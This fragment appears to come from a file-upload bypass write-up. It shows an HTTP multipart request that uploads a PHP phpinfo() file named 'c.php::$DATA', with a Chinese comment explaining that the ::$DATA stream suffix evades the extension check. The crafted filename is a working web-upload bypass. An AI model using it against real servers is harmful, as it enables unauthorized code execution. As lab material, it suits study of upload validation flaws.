 -----------------------------355904175433816907121259431670
Content-Disposition: form-data; name="upload_file"; filename="c.php::$DATA"
Content-Type: application/octet-stream
<?php
phpinfo();
?>
末尾添加::$DATA数据流进行绕过
-----------------------------355904175433816907121259431670
Content-Disposition: form-data; name="submit"